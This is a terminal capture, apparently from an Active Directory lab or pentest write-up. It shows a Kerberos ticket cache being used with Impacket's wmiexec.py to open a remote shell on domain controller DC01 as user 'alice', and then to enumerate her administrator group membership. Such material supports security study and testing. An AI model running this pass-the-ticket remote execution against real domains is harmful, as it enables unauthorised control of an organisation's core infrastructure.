 ➜ ~ export KRB5CCNAME=alice.ccache
➜ ~ wmiexec.py -no-pass -k 'infra.local/alice@DC01.infra.local'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
infra\alice
C:\>hostname
DC01
C:\>net user alice
User name                    alice
Full Name                    alice
Comment
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never
Password last set            20-07-2025 06:08:07
Password expires             Never
Password changeable          21-07-2025 06:08:07
Password required            Yes
User may change password     Yes
Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   21-07-2025 05:27:28
Logon hours allowed          All
Local Group Memberships      *Administrators       *Remote Management Use
Global Group memberships     *Domain Users
The command completed successfully.
C:\>